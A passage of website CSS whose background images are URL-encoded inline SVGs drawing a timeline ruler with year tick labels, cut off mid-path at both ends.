.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M975.5%200v24M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8M1150.5%200v8M1155.5%200v8M1160.5%200v8M1165.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M987.05%2024.65V26h-7.57c0-.34.05-.66.17-.98.2-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.75%2015.75%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.6.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.63Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.19%203.19%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.08%204.08%200%200%201-1.25%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8